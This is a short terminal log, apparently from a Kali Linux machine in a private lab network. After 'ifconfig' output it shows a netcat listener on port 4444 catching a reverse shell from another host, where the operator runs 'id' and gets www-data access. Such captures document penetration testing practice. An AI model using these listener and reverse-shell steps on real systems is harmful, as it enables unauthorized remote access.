 root@kali:~/Pictures# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.23.130  netmask 255.255.255.0  broadcast 192.168.23.255
        inet6 fe80::2c0a:7899:b68b:996b  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:90:ac:6f  txqueuelen 1000  (Ethernet)
        RX packets 96849  bytes 66351446 (63.2 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 101880  bytes 18425981 (17.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1323  bytes 501351 (489.6 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1323  bytes 501351 (489.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~/Pictures# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.23.130] from (UNKNOWN) [192.168.23.132] 43107
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
echo "WIN"
WIN